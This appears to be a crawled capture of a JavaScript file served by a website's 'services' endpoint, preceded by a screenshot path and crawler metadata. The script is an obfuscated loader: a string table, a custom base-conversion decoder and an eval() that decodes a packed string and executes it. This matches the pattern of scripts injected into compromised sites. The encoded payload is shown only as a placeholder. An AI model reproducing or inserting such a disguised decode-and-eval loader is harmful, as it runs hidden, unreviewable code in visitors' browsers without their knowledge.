

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1565
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"LzMclbpHT",47,7,52))